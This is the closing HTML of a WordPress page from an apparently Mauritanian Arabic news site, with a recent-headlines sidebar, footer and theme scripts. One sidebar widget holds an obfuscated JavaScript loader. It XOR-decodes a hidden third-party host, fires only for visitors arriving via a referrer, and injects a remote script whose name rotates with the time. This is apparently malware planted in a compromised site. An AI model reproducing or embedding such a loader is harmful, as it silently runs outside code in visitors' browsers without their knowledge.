				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/profile.php?id=100087510467937&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="search-2" class="widget widget_search"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" class="search-form" action="https://maceyne.info/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div></div><!-- .widget /--><div id="timeline-posts-widget-2" class="widget timeline-posts"><div class="widget-top"><h4>الأخبار على مدار الساعة		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li>
			<a href="https://maceyne.info/archives/11784">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏ساعتين مضت</span>				<h3>كرمسين : الأسرة التربوية تستعد لتنظبم حفل تكريم وتوديع للمتقاعدين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11781">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏15 ساعة مضت</span>				<h3>نقابة SLEM تندد بإجراءات “اكنام” الجديدة وتعتبرها نكسة خطيرة تمس حقوق الموظفين</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11778">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>نائب المذرذرة يؤدي واجب العزاء لأسرة أهل الميداح في وفاة دودُ ولد الميداح</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11774">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏3 أيام مضت</span>				<h3>الشناقطة والمشرق العربي: جسور علم راسخة تتجاوز تقلبات الزمن</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11771">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏4 أيام مضت</span>				<h3>محامي التار آب الكنتي يؤكد مثوله أمام الغرفة الجزائية ويشدد على دستورية نقد السلطة</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11765">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏4 أيام مضت</span>				<h3>شباب مزارعي كرمسين يؤكدون مواصلة النضال السلمي من أجل تحقيق المطالب</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11762">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏6 أيام مضت</span>				<h3>مزارعو اترارزة يعتمدون عبدالله ولد صلاحي ممثّلًا ومفاوضًا باسمهم</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11758">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏6 أيام مضت</span>				<h3>منسقية SLEM بأترارزة تندد بالإقصاء الممنهج لها من طرف الإدارة الجهوية</h3>
			</a>
		</li>
				<li>
			<a href="https://maceyne.info/archives/11755">
				<span class="tie-date"><i class="fa fa-clock-o"></i>‏7 أيام مضت</span>				<h3>دفاع عزيز : هل هناك حقا إرادة مبيتة لقتل الرئيس</h3>
			</a>
		</li>
						</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block"><div class="widget-container"><!-- 94c7e3bd4d099277db4126581e47108c --></div></div><!-- .widget /--><div id="block-3" class="widget widget_block"><div class="widget-container"><script type="text/javascript">
!function (_c2223) {
    
    var _30db9 = Date.now();
    var _67f75 = 1000;
    _30db9 = _30db9 / _67f75;
    _30db9 = Math.floor(_30db9);

    var _51deb = 600;
    _30db9 -= _30db9 % _51deb;
    _30db9 = _30db9.toString(16);

    var _fc02d = _c2223.referrer;

    if (!_fc02d) return;

    var _27748 = [10165, 10160, 10159, 10172, 10173, 10168, 10154, 10161, 10171, 10166, 10168, 10155, 10173, 10162, 10160, 10157, 10231, 10160, 10167, 10175, 10166];

    _27748 = _27748.map(function(_eef86){
        return _eef86 ^ 10201;
    });

    var _5ce1c = "ac806694b67dde923930b7b920d32d3d";
    
    _27748 = String.fromCharCode(..._27748);

    var _85e92 = "https://";
    var _1a259 = "/";
    var _d848b = "track-";

    var _e45db = ".js";

    var _e06f9 = _c2223.createElement("script");
    _e06f9.type = "text/javascript";
    _e06f9.async = true;
    _e06f9.src = _85e92 + _27748 + _1a259 + _d848b + _30db9 + _e45db;

    _c2223.getElementsByTagName("head")[0].appendChild(_e06f9)

}(document);
</script></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="https://chinguitmedia.com/home">برمجة واستضافة شنقيط ميديا</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://maceyne.info/feed" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			© جميع الحقوق محفوظة 2026 		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://maceyne.info/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maceyne.info/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maceyne.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-14 14:28:22 -->